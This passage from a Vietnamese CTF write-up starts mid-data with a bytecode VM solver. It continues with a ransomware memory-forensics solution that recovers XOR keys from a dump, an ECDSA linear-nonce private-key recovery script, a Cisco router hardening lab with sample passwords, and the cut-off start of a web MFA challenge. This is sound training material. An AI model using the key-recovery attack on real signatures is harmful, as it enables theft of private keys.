00\x0f\x08\x00\x00\x04\x00\x13\x00\x00\x00\x7b\x00\x01\x04\x01\x00\x00\x00\x0b\x05\x04\x00\x03\x00\x01\x06\x0a\x00\x00\x00\x09\x06\x06\x00\x18\x00\x0a\x06\x00\x00\xff\x00\x01\x07\x05\x00\x00\x00\x06\x07\x06\x00\x00\x00\x0c\x07\x01\x00\x03\x00\x01\x06\x05\x00\x00\x00\x08\x06\x06\x00\x18\x00\x07\x0b\x06\x00\x00\x00\x01\x04\x0b\x00\x00\x00\x09\x04\x04\x00\x03\x00\x01\x05\x0b\x00\x00\x00\x09\x05\x05\x00\x05\x00\x06\x04\x05\x00\x00\x00\x01\x05\x0b\x00\x00\x00\x09\x05\x05\x00\x08\x00\x06\x04\x05\x00\x00\x00\x01\x05\x0b\x00\x00\x00\x09\x05\x05\x00\x0c\x00\x06\x04\x05\x00\x00\x00\x0a\x04\x00\x00\xff\x00\x01\x05\x09\x00\x00\x00\x08\x05\x05\x00\x08\x00\x01\x09\x05\x00\x00\x00\x07\x09\x04\x00\x00\x00\x02\x01\x00\x00\x04\x00\x12\x00\x00\x00\x2c\x00\x00\x0c\x00\x00\x00\x00\x01\x04\x00\x00\x00\x00\x05\x04\x0c\x00\x00\x00\x10\x04\x00\x00\x00\x00\x13\x00\x00\x00\x9a\x00\x0d\x05\x0c\x00\x00\x00\x0e\x06\x0c\x00\x00\x00\x11\x05\x06\x00\x00\x00\x14\x00\x00\x00\x98\x00\x02\x0c\x00\x00\x01\x00\x12\x00\x00\x00\x8e\x00\x15\x00\x00\x00\x00\x00\x16\x00\x00\x00\x00\x00\x15\x00\x00\x00\x01\x00\x16\x00\x00\x00\x00\x00'

# --- Z3 SOLVER ---
solver = Solver()
flag = [BitVec(f'f{i}', 8) for i in range(52)]
for c in flag:
    solver.add(c >= 32, c <= 126)

regs = {i: BitVecVal(0, 32) for i in range(100)}
vm_stack = {}
bVar13 = False

# === INIT REGISTERS ===
regs[0]  = BitVecVal(52, 32)
regs[9]  = BitVecVal(0xF337, 32)
regs[20] = BitVecVal(52, 32)
regs[22] = BitVecVal(52, 32)
regs[88] = BitVecVal(0xF337, 32)

def get_imm(offset):
    try:
        val = bytecode[offset+4] | (bytecode[offset+5] << 8)
        if val & 0x8000: val -= 0x10000
        return val
    except: return 0

# START AT PC = 0
pc_index = 0
steps = 0
constraints_added = 0

print("[*] Starting VM with correct bytecode...")

while pc_index * 6 < len(bytecode) and steps < 100000:
    steps += 1
    offset = pc_index * 6

    try:
        op = bytecode[offset]
        dst = bytecode[offset+1]
        src = bytecode[offset+2]
    except IndexError: break

    imm = get_imm(offset)
    next_pc = pc_index + 1

    # --- OPCODE LOGIC ---
    if op == 0: regs[dst] = BitVecVal(imm, 32)
    elif op == 1: regs[dst] = regs[src]
    elif op == 2: regs[dst] += imm
    elif op == 3: regs[dst] += regs[src]
    elif op == 4: regs[dst] -= imm
    elif op == 5: regs[dst] -= regs[src]
    elif op == 6: regs[dst] ^= regs[src]
    elif op == 7: regs[dst] |= regs[src]
    elif op == 8: regs[dst] = regs[src] << (imm & 0x1F)
    elif op == 9: regs[dst] = LShR(regs[src], (imm & 0x1F))
    elif op == 10: regs[dst] &= imm

    elif op == 11: # LOAD INPUT
        idx = simplify(regs[src] + imm).as_long()
        if 0 <= idx < 52:
            regs[dst] = ZeroExt(24, flag[idx])
        else:
            regs[dst] = BitVecVal(0, 32)

    elif op == 12: vm_stack[simplify(regs[src] + imm).as_long()] = regs[dst]
    elif op == 13: regs[dst] = vm_stack.get(simplify(regs[src] + imm).as_long(), BitVecVal(0, 32))

    elif op == 14: # LOAD SECRET
        idx = simplify(regs[src] + imm).as_long()
        if 0 <= idx < 52:
            regs[dst] = BitVecVal(secret_bytes[idx], 32)
        else:
            regs[dst] = BitVecVal(0, 32)

    elif op == 15: # CMP <
        concrete_val = simplify(regs[dst]).as_long()
        bVar13 = concrete_val < imm

    elif op == 16: # CMP ==
        concrete_val = simplify(regs[dst]).as_long()
        bVar13 = concrete_val == imm

    elif op == 17: # CMP REG == REG (CHECK FLAG)
        solver.add(regs[dst] == regs[src])
        bVar13 = True
        constraints_added += 1

    elif op == 18: next_pc = imm
    elif op == 19:
        if bVar13: next_pc = imm
    elif op == 20:
        if not bVar13: next_pc = imm

    elif op == 21: # Success
        print("[!] Reached Success State!")
        break

    pc_index = next_pc

print(f"[*] Execution finished. Constraints added: {constraints_added}")

if constraints_added > 0:
    if solver.check() == sat:
        m = solver.model()
        res = "".join([chr(m[c].as_long()) for c in flag])
        print(f"\n[+] Flag: {res}")
    else:
        print("[-] UNSAT")
else:
    print("[-] FAILED: No constraints generated.")
Flag:
csd{I5_4ny7HiN9_R34LlY_R4Nd0m_1F_it5_bru73F0rc4B1e?}
Syndiware
Category: Forensics / Ransomware
Thử thách: Khôi phục các file bị mã hóa bởi ransomware “Syndiware” và tìm flag ẩn giấu. File được cung cấp:
FreeRobux.py: Mã nguồn của ransomware.ransomware.DMP: Bản sao bộ nhớ (Memory Dump) của tiến trình khi ransomware đang chạy.encrypted_files/: Các file dữ liệu bị mã hóa (.enc).
Phân tích mã độc (Source Code Analysis)
Đầu tiên, ta đọc file FreeRobux.py để hiểu hành vi của mã độc.
Điểm yếu chí mạng: Ransomware này sử dụng thư viện ctypes để tương tác với Windows API nhằm cấp phát bộ nhớ.
1
2
3
4
m_ptr = k32.VirtualAlloc(None, t_size, m|r, p) # Cấp phát bộ nhớ RAM
...
blob = f_bytes + k + marker # Tạo cấu trúc dữ liệu
ctypes.memmove(m_ptr + c_off, buff, len(blob)) # Ghi Key vào RAM
Nó lưu trữ thông tin nhạy cảm vào RAM theo cấu trúc blob nhưng không bao giờ xóa vùng nhớ này sau khi dùng. Hơn nữa, vòng lặp while True: time.sleep(3600) giữ cho tiến trình (và bộ nhớ của nó) luôn tồn tại cho đến khi máy bị tắt hoặc bị dump RAM.
Cấu trúc dữ liệu trong RAM: Dựa vào code, ta xác định được định dạng “artifact” trong bộ nhớ:
f_bytes: Tên file (60 bytes).k: Khóa giải mã (Key) (32 bytes) → Thứ ta cần tìm.marker: Dấu hiệu nhận biếtb'\xAA\xBB\xCC\xDD'(4 bytes).
Thuật toán mã hóa: Sử dụng phép XOR đơn giản: Cipher = Plain XOR Key. Do đó để giải mã: Plain = Cipher XOR Key.
Memory Forensics (Trích xuất Key từ DMP)
Chúng ta cần tìm chuỗi byte \xAA\xBB\xCC\xDD trong file ransomware.DMP. Khi tìm thấy, ta sẽ lùi lại 32 bytes để lấy Key và lùi tiếp 60 bytes để biết Key đó thuộc về file nào.
Solver Script (Python): Script này tự động quét file DMP và giải mã các file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
import os

# CẤU HÌNH DỰA TRÊN PHÂN TÍCH SOURCE CODE
MARKER = b'\xAA\xBB\xCC\xDD' # Dấu hiệu nhận biết
KEY_SIZE = 32                # Kích thước Key
FILENAME_SIZE = 60           # Kích thước tên file

def xor_process(data, key):
    """Hàm XOR từ mã nguồn gốc dùng để giải mã"""
    if not key: return b''
    output = bytearray()
    key_len = len(key)
    for i, byte in enumerate(data):
        output.append(byte ^ key[i % key_len])
    return bytes(output)

def main():
    print("[*] Bắt đầu phân tích file ransomware.DMP...")

    try:
        with open("ransomware.DMP", "rb") as f:
            dump_data = f.read()
    except FileNotFoundError:
        print("[-] Lỗi: Không tìm thấy file ransomware.DMP")
        return

    # Tìm tất cả vị trí của Marker
    offsets = []
    start_search = 0
    while True:
        index = dump_data.find(MARKER, start_search)
        if index == -1: break
        offsets.append(index)
        start_search = index + 1

    print(f"[+] Tìm thấy {len(offsets)} dấu hiệu marker trong bộ nhớ.")

    extracted_keys = {}

    # Trích xuất Key và Tên file dựa trên Offset
    for offset in offsets:
        # Cấu trúc trong RAM: [Filename (60)] + [Key (32)] + [Marker (4)]

        # 1. Lấy Key (Nằm ngay trước Marker)
        key_start = offset - KEY_SIZE
        key = dump_data[key_start : offset]

        # 2. Lấy Tên File (Nằm ngay trước Key)
        fname_start = key_start - FILENAME_SIZE
        fname_raw = dump_data[fname_start : key_start]

        # Làm sạch tên file (xóa ký tự null \x00 do hàm ljust tạo ra)
        try:
            filename = fname_raw.replace(b'\x00', b'').decode('utf-8')
            extracted_keys[filename] = key
            print(f"    -> Đã khôi phục Key cho file: {filename}")
        except:
            print(f"    -> [!] Lỗi khi decode tên file tại offset {offset}")

    # Tiến hành giải mã các file trong thư mục encrypted_files
    enc_dir = "encrypted_files"
    if not os.path.exists(enc_dir):
        print(f"[-] Không tìm thấy thư mục {enc_dir}")
        return

    print("\n[*] Bắt đầu giải mã file...")
    for filename in os.listdir(enc_dir):
        if filename.endswith(".enc"):
            original_name = filename[:-4] # Bỏ đuôi .enc

            if original_name in extracted_keys:
                key = extracted_keys[original_name]

                with open(os.path.join(enc_dir, filename), "rb") as f_enc:
                    cipher_data = f_enc.read()

                plain_data = xor_process(cipher_data, key)

                # Lưu file đã giải mã
                output_name = "DECRYPTED_" + original_name
                with open(output_name, "wb") as f_out:
                    f_out.write(plain_data)

                print(f"[SUCCESS] Đã giải mã: {output_name}")
            else:
                print(f"[FAIL] Không tìm thấy key cho file: {filename}")

if __name__ == "__main__":
    main()
Phân tích file đã giải mã (Data Decoding)
Sau khi chạy script trên, ta thu được 3 file:
DECRYPTED_ourking.png: Một bức ảnh (có thể chứa hint hoặc gây nhiễu).DECRYPTED_Elf 41's Diary.pdf: Nhật ký số 1.DECRYPTED_Elf67’s Diary.pdf: Nhật ký số 2.
Khi mở file DECRYPTED_Elf67’s Diary.pdf, nội dung bên trong trông như sau:
1
67667667 67776766 66766666 67776777...
Toàn bộ văn bản chỉ gồm các con số 6 và 7.
Nhận định: Đây là mã Nhị phân (Binary) đã bị làm mờ (Obfuscated).
- Số
6đại diện cho bit0. - Số
7đại diện cho bit1. - (Hoặc ngược lại, nhưng thử 6=0, 7=1 thường ra mã ASCII đọc được).
Ví dụ khối đầu tiên: 67667667 → Thay 6=0, 7=1: 01001001 → Đổi sang Decimal: 73 → Tra bảng ASCII: Chữ I.
Script giải mã nội dung Nhật ký:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import binascii

def decode_diary(filename):
    print(f"[*] Đang giải mã {filename}...")
    try:
        with open(filename, 'r', encoding='utf-8') as f:
            content = f.read()
    except FileNotFoundError:
        print("[-] Không tìm thấy file. Hãy tạo file text chứa nội dung số.")
        return

    # Xóa các ký tự không phải số và khoảng trắng thừa
    content = content.replace('\n', ' ').replace('\r', '')

    # Tách thành các khối 8 số
    blocks = content.split(' ')
    decoded_text = ""

    for block in blocks:
        if len(block) < 8: continue # Bỏ qua các khối lỗi

        # Xác định loại mã hóa dựa trên ký tự đầu
        binary_str = ""
        if '6' in block or '7' in block:
            # Elf67: 6=0, 7=1
            binary_str = block.replace('6', '0').replace('7', '1')
        elif '4' in block or '1' in block:
            # Elf41: 4=0, 1=1
            binary_str = block.replace('4', '0').replace('1', '1')

        # Chuyển nhị phân sang ký tự
        try:
            char_code = int(binary_str, 2)
            decoded_text += chr(char_code)
        except:
            pass

    print("\n--- NỘI DUNG GIẢI MÃ ---\n")
    print(decoded_text)
    print("\n------------------------\n")

    # Tìm kiếm Flag trong nội dung
    if "csd" in decoded_text or "flag" in decoded_text.lower():
        index = decoded_text.lower().find("flag")
        if index == -1: index = decoded_text.find("CTF")
        start = max(0, index - 20)
        end = min(len(decoded_text), index + 100)
        print(f"snippet: ...{decoded_text[start:end]}...")

if __name__ == "__main__":
    decode_diary("diary_67.txt")
Flag:
csd{73rr1bl3_R4ns0m3w3r3_4l50_67_15_d34d}
Bài học rút ra (Key Takeaways)
- Memory Persistence: Malware (đặc biệt là loại viết vội hoặc trình độ thấp) thường quên xóa (zero-out) các dữ liệu nhạy cảm như Key mã hóa trong bộ nhớ RAM sau khi sử dụng.
- Forensics Workflow:
- Phân tích Static (Code) → Hiểu cấu trúc dữ liệu.
- Phân tích Memory (DMP) → Tìm dữ liệu dựa trên cấu trúc đã hiểu.
- Giải mã (Decrypt) → Khôi phục file.
- Giải mã nội dung (Decode) → Từ Binary/Hex/Base64 sang Plaintext.
- Obfuscation: Các dạng mã hóa văn bản đơn giản (như thay 0/1 bằng số khác) rất hay gặp trong CTF để giấu flag.
Re-Key-very
Category: Cryptography / ECDSA
Phân tích mã nguồn (Source Code Analysis)
Khi đọc file gen.py, ta tập trung vào quy trình ký (signing process).
- Khởi tạo khóa:
1
2
3
key = open('flag.txt', 'rb').read()
d = int.from_bytes(key, 'big')
d = (d % (n - 1)) + 1  # Lưu ý dòng này!
Khóa bí mật
dđược tạo từ nội dung file flag, sau đó được cộng thêm 1 (sau khi mod). Đây là chi tiết quan trọng khiến flag của bạn bị lệch 1 ký tự lúc đầu. - Lỗi bảo mật (The Vulnerability):
1
2
3
4
5
k = random.randint(0, n - 1) # Nonce k ban đầu ngẫu nhiên
for m in msgs:
    r, s = sign(m, k, d)
    # ...
    k += 1  # <--- LỖI NGHIÊM TRỌNG (Linear Nonce Relation)
Trong thuật toán ECDSA, giá trị
k(nonce) phải là ngẫu nhiên tuyệt đối cho mỗi tin nhắn. Nếukbị lộ hoặc có mối liên hệ toán học giữa các lần ký, ta có thể tìm ra khóa bí mậtd. Ở đây,ktăng dần theo quy luật tuyến tính: $k_2 = k_1 + 1$.
Mathematical Derivation
Mục tiêu: Tìm d từ 2 cặp chữ ký $(r_1, s_1)$ và $(r_2, s_2)$ với điều kiện $k_2 = k_1 + 1$.
Các biến số:
- $n$: Bậc của đường cong (Order of the curve secp256k1).
- $z$: Hash của tin nhắn (đã chuyển sang số nguyên).
- $d$: Khóa bí mật (Private key).
- $k$: Số ngẫu nhiên (Nonce).
Phương trình tạo chữ ký ECDSA: \(s \equiv k^{-1}(z + r \cdot d) \pmod n\)
Biến đổi để tìm k: \(k \equiv s^{-1}(z + r \cdot d) \pmod n\)
Áp dụng cho 2 tin nhắn liên tiếp: Ta có $k_2 - k_1 = 1$. Thay công thức của $k$ vào:
\[s_2^{-1}(z_2 + r_2 \cdot d) - s_1^{-1}(z_1 + r_1 \cdot d) \equiv 1 \pmod n\]Triển khai phương trình: Nhân phân phối các số hạng: \((s_2^{-1}z_2) + (s_2^{-1}r_2 \cdot d) - (s_1^{-1}z_1) - (s_1^{-1}r_1 \cdot d) \equiv 1 \pmod n\)
Gom nhóm để cô lập $d$: Đưa các số hạng chứa $d$ về một phía, các số hạng tự do về phía kia: \(d \cdot (s_2^{-1}r_2 - s_1^{-1}r_1) \equiv 1 - s_2^{-1}z_2 + s_1^{-1}z_1 \pmod n\)
Tính ra $d$: Chia (nhân nghịch đảo) cả hai vế cho cụm dính với $d$: \(d \equiv \frac{1 - s_2^{-1}z_2 + s_1^{-1}z_1}{s_2^{-1}r_2 - s_1^{-1}r_1} \pmod n\)
Exploit Script
Dưới đây là code Python hoàn chỉnh để giải bài. Bạn lưu thành file solve.py và chạy cùng thư mục với out.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
import hashlib
from Crypto.Util.number import bytes_to_long, long_to_bytes, inverse

# --- 1. Cấu hình thông số Elliptic Curve (secp256k1) ---
# Order n của đường cong secp256k1 (lấy từ thư viện hoặc search google)
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141

# Message 1
msg1_text = b'Beware the Krampus Syndicate!'
r1 = 0xa4312e31e6803220d694d1040391e8b7cc25a9b2592245fb586ce90a2b010b63
s1 = 0xe54321716f79543591ab4c67e989af3af301e62b3b70354b04e429d57f85aa2e

# Message 2 (Kế tiếp msg1 nên k2 = k1 + 1)
msg2_text = b'Santa is watching...'
r2 = 0x6c5f7047d21df064b3294de7d117dd1f7ccf5af872d053f12bddd4c6eb9f6192
s2 = 0x1ccf403d4a520bc3822c300516da8b29be93423ab544fb8dbff24ca0e1368367

# --- 3. Tính toán Hash (z) ---
def calculate_z(msg_bytes):
    h = hashlib.sha256(msg_bytes).digest()
    return bytes_to_long(h)

z1 = calculate_z(msg1_text)
z2 = calculate_z(msg2_text)

print(f"[*] z1: {z1}")
print(f"[*] z2: {z2}")

# --- 4. Áp dụng công thức tấn công ---
# Công thức: d = (1 - s2^-1 * z2 + s1^-1 * z1) / (s2^-1 * r2 - s1^-1 * r1) mod n

# Tính nghịch đảo modular của s1 và s2
inv_s1 = inverse(s1, n)
inv_s2 = inverse(s2, n)

# Tính tử số (Numerator)
val_1 = (inv_s1 * z1) % n
val_2 = (inv_s2 * z2) % n
numerator = (1 - val_2 + val_1) % n

# Tính mẫu số (Denominator)
term_1 = (inv_s1 * r1) % n
term_2 = (inv_s2 * r2) % n
denominator = (term_2 - term_1) % n

# Tính d (khóa bí mật được dùng để ký)
inv_denominator = inverse(denominator, n)
recovered_d = (numerator * inv_denominator) % n

print(f"\n[+] Recovered raw d: {recovered_d}")

# --- 5. Khôi phục Flag gốc ---
# Trong gen.py có đoạn: d = (d_goc % (n - 1)) + 1
# Nghĩa là giá trị recovered_d ta tìm được đang lớn hơn flag gốc 1 đơn vị.
# Ta cần trừ đi 1 để lấy lại bytes của flag.

flag_int = recovered_d - 1
flag_bytes = long_to_bytes(flag_int)

print(f"\n[+] Flag Int: {flag_int}")
print(f"[+] Flag: {flag_bytes.decode(errors='ignore')}")
Tại sao lại có chuyện Flag bị lỗi ~ thành }?
Đây là phần “lừa” nhỏ của tác giả bài này.
- File
gen.py:d = (d % (n - 1)) + 1 - Khi bạn giải toán học, bạn tìm ra biến
dmà máy tính dùng để ký. - Nhưng biến
dđó đã bị+1so với nội dung fileflag.txt. - ASCII của
}là125. - ASCII của
~là126. - Vì thế, nếu không trừ đi 1, byte cuối cùng sẽ là
126(~). Khi trừ đi 1, nó quay về125(}).
Flag:
csd{pr3d1ct4bl3_n0nc3_==_w34k}
Holiday Routing
Category: Miscellaneous
Mục tiêu: Cấu hình hệ thống mạng doanh nghiệp an toàn, định tuyến OSPF, ACL và Port Security để đạt 100% điểm và lấy Flag.
THÔNG TIN MẠNG (IP Addressing)
- HQ LAN: 172.16.10.0/24 (Gateway: .1, Server: .10)
- Branch LAN: 192.168.100.0/24 (Chia subnet)
- VLAN 10: 192.168.100.0/26 (Gateway: .1)
- VLAN 20: 192.168.100.64/26 (Gateway: .65)
- WAN HQ-ISP: 10.0.0.0/30
- WAN Branch-ISP: 10.0.0.4/30
CHI TIẾT YÊU CẦU CỦA ĐỀ:
⚠️ Critical Constraints (Lưu ý quan trọng):
- KHÔNG di chuyển cáp hoặc thay đổi cấu trúc vật lý (topology).
- KHÔNG xóa cấu hình của Router “ISP”.
- Bạn sẽ không nhận được Flag cho đến khi đạt điểm số ít nhất 90%.
1. IP Addressing & Subnetting
Cấu hình interface dựa trên bảng quy hoạch dưới đây.
- Subnetting: Bạn được cấp block
192.168.100.0/24cho mạng LAN chi nhánh (Branch LANs).
| Network / Interface | Yêu cầu Subnet / IP | Gateway / Chi tiết |
|---|---|---|
| VLAN 10 (Staff) | Subnet /26 hợp lệ đầu tiên | Gateway là IP đầu tiên (First usable) |
| VLAN 20 (Guest) | Subnet /26 hợp lệ thứ hai | Gateway là IP đầu tiên (First usable) |
| HQ WAN | 10.0.0.0/30 | HQ: .1 | ISP: .2 |
| Branch WAN | 10.0.0.4/30 | Branch: .5 | ISP: .6 |
2. Switch Security (Layer 2)
🏢 Branch-Switch:
- VLANs:
- Tạo VLAN 10 (Name:
Staff) - Tạo VLAN 20 (Name:
Guest)
- Tạo VLAN 10 (Name:
- Trunking:
- Cấu hình đường link tới Router (
Fa0/1) là Trunk. - Tắt DTP: Sử dụng lệnh
switchport nonegotiate.
- Cấu hình đường link tới Router (
- Access Ports:
- PC 1 (
Fa0/2) ➔ VLAN 10 - PC 2 (
Fa0/3) ➔ VLAN 20
- PC 1 (
- Port Security (Trên Fa0/2 và Fa0/3):
- Bật Port Security.
- Maximum MAC address: 1.
- Configuration type: Sticky.
- Violation mode: Restrict.
- Unused Ports: Administratively shutdown tất cả các cổng FastEthernet không sử dụng.
🏢 HQ-Switch:
- Đảm bảo Server kết nối tới
Fa0/2thuộc VLAN 1 (Default). - Cấu hình uplink tới Router (
G0/0/1hoặcFa0/1) là chế độ Access thuộc VLAN 1.
3. Routing & Connectivity (Layer 3)
🌐 OSPF Configuration:
- Cấu hình OSPF Process ID 1 trên cả 3 Router (HQ, Branch, ISP).
- Sử dụng Area 0 cho tất cả các networks.
- Quảng bá (Advertise) tất cả các mạng kết nối trực tiếp.
🔒 OSPF Security:
- Cấu hình xác thực MD5 Authentication trên các đường WAN (HQ↔ISP và Branch↔ISP).
- Key ID:
1 - Key:
Cisc0Rout3s
- Key ID:
- Passive Interfaces: Đảm bảo OSPF updates không được gửi xuống các cổng LAN (Gigabit ports nối xuống Switch).
4. Access Control Lists (ACLs)
🛡️ HQ-Router Security: Tạo một Named Extended ACL có tên là SECURE_HQ với các luật sau:
- ✅ Permit traffic HTTP từ mạng Branch VLAN 10 tới HQ Server.
- ✅ Permit traffic ICMP (Ping) từ mạng Branch VLAN 10 tới HQ Server.
- ⛔ Deny tất cả traffic IP khác từ mạng Branch VLAN 20 tới HQ LAN.
- ✅ Permit tất cả traffic còn lại.
- Application: Áp dụng ACL này vào interface và hướng (direction) hợp lý nhất để lọc traffic đi vào mạng HQ.
5. Device Hardening (Bảo mật thiết bị)
Áp dụng cho TẤT CẢ Routers:
- Set Enable Secret:
Hard3n3d! - Tạo user NetOps với secret:
AdminPass - Cấu hình SSH:
- Version: 2
- Domain name:
nexus.corp - Key size: 1024 bit
- Vô hiệu hóa Web Server:
no ip http serverno ip http secure-server
Check Results
- Sau khi hoàn thành, lưu file
.pka. - Upload file lên website đã cung cấp để nhận Flag.
BƯỚC 1: CẤU HÌNH BRANCH-ROUTER
Nhiệm vụ: Hardening, Sub-interfaces cho VLAN, OSPF.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
enable
configure terminal

! --- 1. System Hardening ---
hostname Branch-Router
enable secret Hard3n3d!
username NetOps secret AdminPass
ip domain-name nexus.corp
crypto key generate rsa
! (Nhập 1024 khi được hỏi)
ip ssh version 2
! (Lệnh tắt HTTP có thể lỗi trên PT 9.0, nếu lỗi thì bỏ qua)
no ip http server
no ip http secure-server

! --- 2. Interface WAN ---
interface GigabitEthernet0/0/0
 description Link to ISP
 ip address 10.0.0.5 255.255.255.252
 ip ospf message-digest-key 1 md5 Cisc0Rout3s
 no shutdown
 exit

! --- 3. Interface LAN (Router-on-a-Stick) ---
interface GigabitEthernet0/0/1
 ! Bật cổng vật lý gốc (QUAN TRỌNG ĐỂ KHÔNG BỊ ĐỎ ĐÈN)
 no shutdown
 exit

! Sub-interface VLAN 10 (Staff)
interface GigabitEthernet0/0/1.10
 encapsulation dot1Q 10
 ip address 192.168.100.1 255.255.255.192
 exit

! Sub-interface VLAN 20 (Guest)
interface GigabitEthernet0/0/1.20
 encapsulation dot1Q 20
 ip address 192.168.100.65 255.255.255.192
 exit

! --- 4. OSPF Routing ---
router ospf 1
 router-id 3.3.3.3
 network 10.0.0.4 0.0.0.3 area 0
 network 192.168.100.0 0.0.0.255 area 0
 area 0 authentication message-digest
 passive-interface GigabitEthernet0/0/1.10
 passive-interface GigabitEthernet0/0/1.20
 exit

exit
write memory
BƯỚC 2: CẤU HÌNH BRANCH-SWITCH
Nhiệm vụ: VLAN, Trunking, Port Security.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
enable
configure terminal
hostname Branch-Switch

! --- 1. Tạo VLAN ---
vlan 10
 name Staff
vlan 20
 name Guest
exit

! --- 2. Trunking (Nối lên Router) ---
interface FastEthernet0/1
 switchport mode trunk
 switchport nonegotiate
 no shutdown
 exit

! --- 3. Access Ports & Security ---
! PC1 (VLAN 10)
interface FastEthernet0/2
 switchport mode access
 switchport access vlan 10
 switchport port-security
 switchport port-security maximum 1
 switchport port-security mac-address sticky
 switchport port-security violation restrict
 no shutdown
 exit

! PC2 (VLAN 20)
interface FastEthernet0/3
 switchport mode access
 switchport access vlan 20
 switchport port-security
 switchport port-security maximum 1
 switchport port-security mac-address sticky
 switchport port-security violation restrict
 no shutdown
 exit

! --- 4. Tắt cổng thừa (Best Practice) ---
interface range FastEthernet0/4-24, GigabitEthernet0/1-2
 shutdown
 exit

exit
write memory
BƯỚC 3: CẤU HÌNH ISP-ROUTER
Nhiệm vụ: Kích hoạt Interface và OSPF trung gian.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
enable
configure terminal

! --- 1. Hardening ---
hostname ISP-Router
enable secret Hard3n3d!
username NetOps secret AdminPass
ip domain-name nexus.corp
crypto key generate rsa
! (Nhập 1024)
ip ssh version 2
! (Bỏ qua nếu lỗi)
no ip http server
no ip http secure-server

! --- 2. Interfaces (Kích hoạt và gán IP) ---
interface GigabitEthernet0/0/0
 ip address 10.0.0.2 255.255.255.252
 ip ospf message-digest-key 1 md5 Cisc0Rout3s
 no shutdown
 exit

interface GigabitEthernet0/0/1
 ip address 10.0.0.6 255.255.255.252
 ip ospf message-digest-key 1 md5 Cisc0Rout3s
 no shutdown
 exit

! --- 3. OSPF ---
router ospf 1
 router-id 2.2.2.2
 network 10.0.0.0 0.0.0.3 area 0
 network 10.0.0.4 0.0.0.3 area 0
 area 0 authentication message-digest
 exit

exit
write memory
BƯỚC 4: CẤU HÌNH HQ-ROUTER (QUAN TRỌNG)
Nhiệm vụ: ACL chặn Guest, cấu hình LAN/WAN.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
enable
configure terminal

! --- 1. Hardening ---
hostname HQ-Router
enable secret Hard3n3d!
username NetOps secret AdminPass
ip domain-name nexus.corp
crypto key generate rsa
! (Nhập 1024)
ip ssh version 2
! (Bỏ qua nếu lỗi)
no ip http server
no ip http secure-server

! --- 2. Interface WAN ---
interface GigabitEthernet0/0/0
 ip address 10.0.0.1 255.255.255.252
 ip ospf message-digest-key 1 md5 Cisc0Rout3s
 no shutdown
 exit

! --- 3. Interface LAN ---
interface GigabitEthernet0/0/1
 ! IP Gateway cho mạng Server (172.16.10.0/24)
 ip address 172.16.10.1 255.255.255.0
 no shutdown
 exit

! --- 4. OSPF ---
router ospf 1
 router-id 1.1.1.1
 network 10.0.0.0 0.0.0.3 area 0
 network 172.16.10.0 0.0.0.255 area 0
 area 0 authentication message-digest
 passive-interface GigabitEthernet0/0/1
 exit

! --- 5. ACL (Access Control List) ---
! Cho phép Staff (VLAN 10) truy cập HTTP/Ping Server
! Chặn Guest (VLAN 20) truy cập mạng HQ
ip access-list extended SECURE_HQ
 permit tcp 192.168.100.0 0.0.0.63 host 172.16.10.10 eq 80
 permit icmp 192.168.100.0 0.0.0.63 host 172.16.10.10
 deny ip 192.168.100.64 0.0.0.63 172.16.10.0 0.0.0.255
 permit ip any any
 exit

! Áp dụng ACL vào cổng WAN (chiều đi vào)
interface GigabitEthernet0/0/0
 ip access-group SECURE_HQ in
 exit

exit
write memory
BƯỚC 5: CẤU HÌNH HQ-SWITCH
Nhiệm vụ: Cấu hình cổng Access Vlan 1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
enable
configure terminal
hostname HQ-Switch

! Cổng nối lên Router (Fa0/1)
interface FastEthernet0/1
 switchport mode access
 switchport access vlan 1
 no shutdown
 exit

! Cổng nối Server (Fa0/2)
interface FastEthernet0/2
 switchport mode access
 switchport access vlan 1
 no shutdown
 exit

! Tắt cổng thừa
interface range FastEthernet0/3-24, GigabitEthernet0/1-2
 shutdown
 exit

exit
write memory
BƯỚC 6: CẤU HÌNH IP CHO PC (GUI)
Vào tab Desktop > IP Configuration của từng PC:
PC 1 (Staff):
- IP Address: 192.168.100.10
- Subnet Mask: 255.255.255.192
- Default Gateway: 192.168.100.1
PC 2 (Guest):
- IP Address: 192.168.100.70
- Subnet Mask: 255.255.255.192
- Default Gateway: 192.168.100.65
- Bấm nút Fast Forward Time (tua nhanh) để tất cả đèn chuyển xanh.
- Kiểm tra Completion: 100%.
- Lưu file
.pka. - Upload lên web để nhận Flag.
Flag:
csd{C1sc0_35_muy_m4l_e290bgk7o5}
Multifactorial
Category: Web Exploitation
Tổng quan (Reconnaissance)
Mục tiêu là truy cập vào /admin để lấy Flag. Trang web yêu cầu xác thực 3 lớp (3FA) theo đúng chuẩn bảo mật hiện đại:
- Something You Know: Password.
- Something You Have: TOTP (Time-based One-Time Password).
- Something You Are: WebAuthn (Passkey/Biometrics).
Người dùng mục tiêu là: santa (lưu ý chữ thường).
Stage 1: Something You Know (Password)
- Phân tích: Trang này yêu cầu mật khẩu.
